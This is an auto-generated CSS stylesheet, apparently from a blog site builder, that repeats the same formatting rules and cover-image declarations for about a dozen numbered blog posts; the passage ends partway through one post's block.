#imBlogPost_000000020 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000020 { background-image: url('../blog/files/MoonTaurus.png'); }
#imBlogPost_00000001F div { line-height: 22px; }
#imBlogPost_00000001F .imHeading1 { line-height: 22px; }
#imBlogPost_00000001F .imHeading2 { line-height: 22px; }
#imBlogPost_00000001F .imHeading3 { line-height: 22px; }
#imBlogPost_00000001F .imHeading4 { line-height: 22px; }
#imBlogPost_00000001F .imHeading5 { line-height: 22px; }
#imBlogPost_00000001F .imHeading6 { line-height: 22px; }
#imBlogPost_00000001F ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_00000001F ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_00000001F ul ul ul { list-style: circle; }
#imBlogPost_00000001F ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000001F ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_00000001F ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_00000001F ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000001F blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_00000001F table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_00000001F table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_00000001F p { margin: 0; padding: 0; }
#imBlogPost_00000001F .inline-block { display: inline-block; }
#imBlogPost_00000001F sup { vertical-align: super; font-size: smaller; }
#imBlogPost_00000001F sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_00000001F img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_00000001F .fleft { float: left; vertical-align: baseline;}
#imBlogPost_00000001F .fright { float: right; vertical-align: baseline;}
#imBlogPost_00000001F img.fleft { margin-right: 15px; }
#imBlogPost_00000001F img.fright { margin-left: 15px; }
#imBlogPost_00000001F .imTALeft { text-align: left; }
#imBlogPost_00000001F .imTARight { text-align: right; }
#imBlogPost_00000001F .imTACenter { text-align: center; }
#imBlogPost_00000001F .imTAJustify { text-align: justify; }
#imBlogPost_00000001F .imUl { text-decoration: underline; }
#imBlogPost_00000001F .imStrike { text-decoration: line-through; }
#imBlogPost_00000001F .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_00000001F .imVt { vertical-align: top; }
#imBlogPost_00000001F .imVc { vertical-align: middle; }
#imBlogPost_00000001F .imVb { vertical-align: bottom; }
#imBlogPost_00000001F hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_00000001F .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_00000001F { background-image: url('../blog/files/large-3424624.jpg'); }
#imBlogPost_00000001E div { line-height: 22px; }
#imBlogPost_00000001E .imHeading1 { line-height: 22px; }
#imBlogPost_00000001E .imHeading2 { line-height: 22px; }
#imBlogPost_00000001E .imHeading3 { line-height: 22px; }
#imBlogPost_00000001E .imHeading4 { line-height: 22px; }
#imBlogPost_00000001E .imHeading5 { line-height: 22px; }
#imBlogPost_00000001E .imHeading6 { line-height: 22px; }
#imBlogPost_00000001E ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_00000001E ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_00000001E ul ul ul { list-style: circle; }
#imBlogPost_00000001E ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000001E ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_00000001E ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_00000001E ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000001E blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_00000001E table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_00000001E table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_00000001E p { margin: 0; padding: 0; }
#imBlogPost_00000001E .inline-block { display: inline-block; }
#imBlogPost_00000001E sup { vertical-align: super; font-size: smaller; }
#imBlogPost_00000001E sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_00000001E img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_00000001E .fleft { float: left; vertical-align: baseline;}
#imBlogPost_00000001E .fright { float: right; vertical-align: baseline;}
#imBlogPost_00000001E img.fleft { margin-right: 15px; }
#imBlogPost_00000001E img.fright { margin-left: 15px; }
#imBlogPost_00000001E .imTALeft { text-align: left; }
#imBlogPost_00000001E .imTARight { text-align: right; }
#imBlogPost_00000001E .imTACenter { text-align: center; }
#imBlogPost_00000001E .imTAJustify { text-align: justify; }
#imBlogPost_00000001E .imUl { text-decoration: underline; }
#imBlogPost_00000001E .imStrike { text-decoration: line-through; }
#imBlogPost_00000001E .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_00000001E .imVt { vertical-align: top; }
#imBlogPost_00000001E .imVc { vertical-align: middle; }
#imBlogPost_00000001E .imVb { vertical-align: bottom; }
#imBlogPost_00000001E hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_00000001E .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_00000001E { background-image: url('../blog/files/large-6293700.jpg'); }
#imBlogPost_00000001D div { line-height: 22px; }
#imBlogPost_00000001D .imHeading1 { line-height: 22px; }
#imBlogPost_00000001D .imHeading2 { line-height: 22px; }
#imBlogPost_00000001D .imHeading3 { line-height: 22px; }
#imBlogPost_00000001D .imHeading4 { line-height: 22px; }
#imBlogPost_00000001D .imHeading5 { line-height: 22px; }
#imBlogPost_00000001D .imHeading6 { line-height: 22px; }
#imBlogPost_00000001D ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_00000001D ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_00000001D ul ul ul { list-style: circle; }
#imBlogPost_00000001D ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000001D ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_00000001D ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_00000001D ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000001D blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_00000001D table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_00000001D table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_00000001D p { margin: 0; padding: 0; }
#imBlogPost_00000001D .inline-block { display: inline-block; }
#imBlogPost_00000001D sup { vertical-align: super; font-size: smaller; }
#imBlogPost_00000001D sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_00000001D img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_00000001D .fleft { float: left; vertical-align: baseline;}
#imBlogPost_00000001D .fright { float: right; vertical-align: baseline;}
#imBlogPost_00000001D img.fleft { margin-right: 15px; }
#imBlogPost_00000001D img.fright { margin-left: 15px; }
#imBlogPost_00000001D .imTALeft { text-align: left; }
#imBlogPost_00000001D .imTARight { text-align: right; }
#imBlogPost_00000001D .imTACenter { text-align: center; }
#imBlogPost_00000001D .imTAJustify { text-align: justify; }
#imBlogPost_00000001D .imUl { text-decoration: underline; }
#imBlogPost_00000001D .imStrike { text-decoration: line-through; }
#imBlogPost_00000001D .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_00000001D .imVt { vertical-align: top; }
#imBlogPost_00000001D .imVc { vertical-align: middle; }
#imBlogPost_00000001D .imVb { vertical-align: bottom; }
#imBlogPost_00000001D hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_00000001D .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_00000001D { background-image: url('../blog/files/Hamster-Kombat.png'); }
#imBlogPost_00000001C div { line-height: 22px; }
#imBlogPost_00000001C .imHeading1 { line-height: 22px; }
#imBlogPost_00000001C .imHeading2 { line-height: 22px; }
#imBlogPost_00000001C .imHeading3 { line-height: 22px; }
#imBlogPost_00000001C .imHeading4 { line-height: 22px; }
#imBlogPost_00000001C .imHeading5 { line-height: 22px; }
#imBlogPost_00000001C .imHeading6 { line-height: 22px; }
#imBlogPost_00000001C ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_00000001C ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_00000001C ul ul ul { list-style: circle; }
#imBlogPost_00000001C ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000001C ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_00000001C ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_00000001C ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000001C blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_00000001C table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_00000001C table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_00000001C p { margin: 0; padding: 0; }
#imBlogPost_00000001C .inline-block { display: inline-block; }
#imBlogPost_00000001C sup { vertical-align: super; font-size: smaller; }
#imBlogPost_00000001C sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_00000001C img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_00000001C .fleft { float: left; vertical-align: baseline;}
#imBlogPost_00000001C .fright { float: right; vertical-align: baseline;}
#imBlogPost_00000001C img.fleft { margin-right: 15px; }
#imBlogPost_00000001C img.fright { margin-left: 15px; }
#imBlogPost_00000001C .imTALeft { text-align: left; }
#imBlogPost_00000001C .imTARight { text-align: right; }
#imBlogPost_00000001C .imTACenter { text-align: center; }
#imBlogPost_00000001C .imTAJustify { text-align: justify; }
#imBlogPost_00000001C .imUl { text-decoration: underline; }
#imBlogPost_00000001C .imStrike { text-decoration: line-through; }
#imBlogPost_00000001C .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_00000001C .imVt { vertical-align: top; }
#imBlogPost_00000001C .imVc { vertical-align: middle; }
#imBlogPost_00000001C .imVb { vertical-align: bottom; }
#imBlogPost_00000001C hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_00000001C .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_00000001C { background-image: url('../blog/files/large-7108003.jpg'); }
#imBlogPost_00000001B div { line-height: 22px; }
#imBlogPost_00000001B .imHeading1 { line-height: 22px; }
#imBlogPost_00000001B .imHeading2 { line-height: 22px; }
#imBlogPost_00000001B .imHeading3 { line-height: 22px; }
#imBlogPost_00000001B .imHeading4 { line-height: 22px; }
#imBlogPost_00000001B .imHeading5 { line-height: 22px; }
#imBlogPost_00000001B .imHeading6 { line-height: 22px; }
#imBlogPost_00000001B ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_00000001B ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_00000001B ul ul ul { list-style: circle; }
#imBlogPost_00000001B ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000001B ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_00000001B ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_00000001B ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000001B blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_00000001B table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_00000001B table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_00000001B p { margin: 0; padding: 0; }
#imBlogPost_00000001B .inline-block { display: inline-block; }
#imBlogPost_00000001B sup { vertical-align: super; font-size: smaller; }
#imBlogPost_00000001B sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_00000001B img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_00000001B .fleft { float: left; vertical-align: baseline;}
#imBlogPost_00000001B .fright { float: right; vertical-align: baseline;}
#imBlogPost_00000001B img.fleft { margin-right: 15px; }
#imBlogPost_00000001B img.fright { margin-left: 15px; }
#imBlogPost_00000001B .imTALeft { text-align: left; }
#imBlogPost_00000001B .imTARight { text-align: right; }
#imBlogPost_00000001B .imTACenter { text-align: center; }
#imBlogPost_00000001B .imTAJustify { text-align: justify; }
#imBlogPost_00000001B .imUl { text-decoration: underline; }
#imBlogPost_00000001B .imStrike { text-decoration: line-through; }
#imBlogPost_00000001B .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_00000001B .imVt { vertical-align: top; }
#imBlogPost_00000001B .imVc { vertical-align: middle; }
#imBlogPost_00000001B .imVb { vertical-align: bottom; }
#imBlogPost_00000001B hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_00000001B .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_00000001B { background-image: url('../blog/files/large-3333925.jpg'); }
#imBlogPost_00000001A div { line-height: 22px; }
#imBlogPost_00000001A .imHeading1 { line-height: 22px; }
#imBlogPost_00000001A .imHeading2 { line-height: 22px; }
#imBlogPost_00000001A .imHeading3 { line-height: 22px; }
#imBlogPost_00000001A .imHeading4 { line-height: 22px; }
#imBlogPost_00000001A .imHeading5 { line-height: 22px; }
#imBlogPost_00000001A .imHeading6 { line-height: 22px; }
#imBlogPost_00000001A ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_00000001A ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_00000001A ul ul ul { list-style: circle; }
#imBlogPost_00000001A ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000001A ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_00000001A ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_00000001A ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_00000001A blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_00000001A table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_00000001A table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_00000001A p { margin: 0; padding: 0; }
#imBlogPost_00000001A .inline-block { display: inline-block; }
#imBlogPost_00000001A sup { vertical-align: super; font-size: smaller; }
#imBlogPost_00000001A sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_00000001A img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_00000001A .fleft { float: left; vertical-align: baseline;}
#imBlogPost_00000001A .fright { float: right; vertical-align: baseline;}
#imBlogPost_00000001A img.fleft { margin-right: 15px; }
#imBlogPost_00000001A img.fright { margin-left: 15px; }
#imBlogPost_00000001A .imTALeft { text-align: left; }
#imBlogPost_00000001A .imTARight { text-align: right; }
#imBlogPost_00000001A .imTACenter { text-align: center; }
#imBlogPost_00000001A .imTAJustify { text-align: justify; }
#imBlogPost_00000001A .imUl { text-decoration: underline; }
#imBlogPost_00000001A .imStrike { text-decoration: line-through; }
#imBlogPost_00000001A .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_00000001A .imVt { vertical-align: top; }
#imBlogPost_00000001A .imVc { vertical-align: middle; }
#imBlogPost_00000001A .imVb { vertical-align: bottom; }
#imBlogPost_00000001A hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_00000001A .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_00000001A { background-image: url('../blog/files/large-8598208.png'); }
#imBlogPost_000000019 div { line-height: 22px; }
#imBlogPost_000000019 .imHeading1 { line-height: 22px; }
#imBlogPost_000000019 .imHeading2 { line-height: 22px; }
#imBlogPost_000000019 .imHeading3 { line-height: 22px; }
#imBlogPost_000000019 .imHeading4 { line-height: 22px; }
#imBlogPost_000000019 .imHeading5 { line-height: 22px; }
#imBlogPost_000000019 .imHeading6 { line-height: 22px; }
#imBlogPost_000000019 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000019 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000019 ul ul ul { list-style: circle; }
#imBlogPost_000000019 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000019 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000019 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000019 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000019 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000019 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000019 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000019 p { margin: 0; padding: 0; }
#imBlogPost_000000019 .inline-block { display: inline-block; }
#imBlogPost_000000019 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000019 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000019 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000019 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000019 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000019 img.fleft { margin-right: 15px; }
#imBlogPost_000000019 img.fright { margin-left: 15px; }
#imBlogPost_000000019 .imTALeft { text-align: left; }
#imBlogPost_000000019 .imTARight { text-align: right; }
#imBlogPost_000000019 .imTACenter { text-align: center; }
#imBlogPost_000000019 .imTAJustify { text-align: justify; }
#imBlogPost_000000019 .imUl { text-decoration: underline; }
#imBlogPost_000000019 .imStrike { text-decoration: line-through; }
#imBlogPost_000000019 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000019 .imVt { vertical-align: top; }
#imBlogPost_000000019 .imVc { vertical-align: middle; }
#imBlogPost_000000019 .imVb { vertical-align: bottom; }
#imBlogPost_000000019 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000019 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000019 { background-image: url('../blog/files/large-1758854.png'); }
#imBlogPost_000000018 div { line-height: 22px; }
#imBlogPost_000000018 .imHeading1 { line-height: 22px; }
#imBlogPost_000000018 .imHeading2 { line-height: 22px; }
#imBlogPost_000000018 .imHeading3 { line-height: 22px; }
#imBlogPost_000000018 .imHeading4 { line-height: 22px; }
#imBlogPost_000000018 .imHeading5 { line-height: 22px; }
#imBlogPost_000000018 .imHeading6 { line-height: 22px; }
#imBlogPost_000000018 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000018 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000018 ul ul ul { list-style: circle; }
#imBlogPost_000000018 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000018 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000018 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000018 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000018 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000018 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000018 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000018 p { margin: 0; padding: 0; }
#imBlogPost_000000018 .inline-block { display: inline-block; }
#imBlogPost_000000018 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000018 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000018 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000018 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000018 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000018 img.fleft { margin-right: 15px; }
#imBlogPost_000000018 img.fright { margin-left: 15px; }
#imBlogPost_000000018 .imTALeft { text-align: left; }
#imBlogPost_000000018 .imTARight { text-align: right; }
#imBlogPost_000000018 .imTACenter { text-align: center; }
#imBlogPost_000000018 .imTAJustify { text-align: justify; }
#imBlogPost_000000018 .imUl { text-decoration: underline; }
#imBlogPost_000000018 .imStrike { text-decoration: line-through; }
#imBlogPost_000000018 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000018 .imVt { vertical-align: top; }
#imBlogPost_000000018 .imVc { vertical-align: middle; }
#imBlogPost_000000018 .imVb { vertical-align: bottom; }
#imBlogPost_000000018 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000018 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000018 { background-image: url('../blog/files/large-7074855.jpg'); }
#imBlogPost_000000017 div { line-height: 22px; }
#imBlogPost_000000017 .imHeading1 { line-height: 22px; }
#imBlogPost_000000017 .imHeading2 { line-height: 22px; }
#imBlogPost_000000017 .imHeading3 { line-height: 22px; }
#imBlogPost_000000017 .imHeading4 { line-height: 22px; }
#imBlogPost_000000017 .imHeading5 { line-height: 22px; }
#imBlogPost_000000017 .imHeading6 { line-height: 22px; }
#imBlogPost_000000017 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000017 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000017 ul ul ul { list-style: circle; }
#imBlogPost_000000017 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000017 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000017 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000017 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000017 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000017 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000017 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000017 p { margin: 0; padding: 0; }
#imBlogPost_000000017 .inline-block { display: inline-block; }
#imBlogPost_000000017 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000017 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000017 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000017 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000017 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000017 img.fleft { margin-right: 15px; }
#imBlogPost_000000017 img.fright { margin-left: 15px; }
#imBlogPost_000000017 .imTALeft { text-align: left; }
#imBlogPost_000000017 .imTARight { text-align: right; }
#imBlogPost_000000017 .imTACenter { text-align: center; }
#imBlogPost_000000017 .imTAJustify { text-align: justify; }
#imBlogPost_000000017 .imUl { text-decoration: underline; }
#imBlogPost_000000017 .imStrike { text-decoration: line-through; }
#imBlogPost_000000017 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000017 .imVt { vertical-align: top; }
#imBlogPost_000000017 .imVc { vertical-align: middle; }
#imBlogPost_000000017 .imVb { vertical-align: bottom; }
#imBlogPost_000000017 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000017 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPost_000000017 .cb1 { background-color: rgb(252, 252, 252); }
#imBlogPostCover_000000017 { background-image: url('../blog/files/large-6237043.jpg'); }
#imBlogPost_000000016 div { line-height: 22px; }
#imBlogPost_000000016 .imHeading1 { line-height: 22px; }
#imBlogPost_000000016 .imHeading2 { line-height: 22px; }
#imBlogPost_000000016 .imHeading3 { line-height: 22px; }
#imBlogPost_000000016 .imHeading4 { line-height: 22px; }
#imBlogPost_000000016 .imHeading5 { line-height: 22px; }
#imBlogPost_000000016 .imHeading6 { line-height: 22px; }
#imBlogPost_000000016 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000016 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000016 ul ul ul { list-style: circle; }
#imBlogPost_000000016 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000016 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000016 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000016 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000016 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000016 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000016 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000016 p { margin: 0; padding: 0; }
#imBlogPost_000000016 .inline-block { display: inline-block; }
#imBlogPost_000000016 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000016 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000016 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000016 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000016 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000016 img.fleft { margin-right: 15px; }
#imBlogPost_000000016 img.fright { margin-left: 15px; }
#imBlogPost_000000016 .imTALeft { text-align: left; }
#imBlogPost_000000016 .imTARight { text-align: right; }
#imBlogPost_000000016 .imTACenter { text-align: center; }
#imBlogPost_000000016 .imTAJustify { text-align: justify; }
#imBlogPost_000000016 .imUl { text-decoration: underline; }
#imBlogPost_000000016 .imStrike { text-decoration: line-through; }
#imBlogPost_000000016 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000016 .imVt { vertical-align: top; }
#imBlogPost_000000016 .imVc { vertical-align: middle; }
#imBlogPost_000000016 .imVb { vertical-align: bottom; }
#imBlogPost_000000016 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000016 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000016 { background-image: url('../blog/files/large-7585234.png'); }
#imBlogPost_000000015 div { line-height: 22px; }
#imBlogPost_000000015 .imHeading1 { line-height: 22px; }
#imBlogPost_000000015 .imHeading2 { line-height: 22px; }
#imBlogPost_000000015 .imHeading3 { line-height: 22px; }
#imBlogPost_000000015 .imHeading4 { line-height: 22px; }
#imBlogPost_000000015 .imHeading5 { line-height: 22px; }
#imBlogPost_000000015 .imHeading6 { line-height: 22px; }
#imBlogPost_000000015 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000015 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000015 ul ul ul { list-style: circle; }
#imBlogPost_000000015 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000015 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000015 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
#imBlogPost_000000015 ol li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000015 blockquote { margin: 0 0 0 15px; padding: 0; border: none; }
#imBlogPost_000000015 table { border: none; padding: 0; border-collapse: collapse; }
#imBlogPost_000000015 table td { border: 1px solid black; word-wrap: break-word; padding: 4px 3px 4px 3px; margin: 0; vertical-align: middle; }
#imBlogPost_000000015 p { margin: 0; padding: 0; }
#imBlogPost_000000015 .inline-block { display: inline-block; }
#imBlogPost_000000015 sup { vertical-align: super; font-size: smaller; }
#imBlogPost_000000015 sub { vertical-align: sub; font-size: smaller; }
#imBlogPost_000000015 img { border: none; margin: 0; vertical-align: text-bottom;}
#imBlogPost_000000015 .fleft { float: left; vertical-align: baseline;}
#imBlogPost_000000015 .fright { float: right; vertical-align: baseline;}
#imBlogPost_000000015 img.fleft { margin-right: 15px; }
#imBlogPost_000000015 img.fright { margin-left: 15px; }
#imBlogPost_000000015 .imTALeft { text-align: left; }
#imBlogPost_000000015 .imTARight { text-align: right; }
#imBlogPost_000000015 .imTACenter { text-align: center; }
#imBlogPost_000000015 .imTAJustify { text-align: justify; }
#imBlogPost_000000015 .imUl { text-decoration: underline; }
#imBlogPost_000000015 .imStrike { text-decoration: line-through; }
#imBlogPost_000000015 .imUlStrike { text-decoration: underline line-through; }
#imBlogPost_000000015 .imVt { vertical-align: top; }
#imBlogPost_000000015 .imVc { vertical-align: middle; }
#imBlogPost_000000015 .imVb { vertical-align: bottom; }
#imBlogPost_000000015 hr { border-width: 1px 0 0 0; border-style: solid; }
#imBlogPost_000000015 .fs11lh1-5 { vertical-align: baseline; font-size: 11pt; line-height: 22px; }
#imBlogPostCover_000000015 { background-image: url('../blog/files/large-3373913.jpg'); }
#imBlogPost_000000014 div { line-height: 22px; }
#imBlogPost_000000014 .imHeading1 { line-height: 22px; }
#imBlogPost_000000014 .imHeading2 { line-height: 22px; }
#imBlogPost_000000014 .imHeading3 { line-height: 22px; }
#imBlogPost_000000014 .imHeading4 { line-height: 22px; }
#imBlogPost_000000014 .imHeading5 { line-height: 22px; }
#imBlogPost_000000014 .imHeading6 { line-height: 22px; }
#imBlogPost_000000014 ul { list-style: disc; margin: 0; padding: 0; overflow: hidden; }
#imBlogPost_000000014 ul ul { list-style: square; padding: 0 0 0 20px; }
#imBlogPost_000000014 ul ul ul { list-style: circle; }
#imBlogPost_000000014 ul li { margin: 0 0 0 40px; padding: 0px; }
#imBlogPost_000000014 ol { list-style: decimal; margin: 0; padding: 0; }
#imBlogPost_000000014 ol ol { list-style: lower-alpha; padding: 0 0 0 20px; }
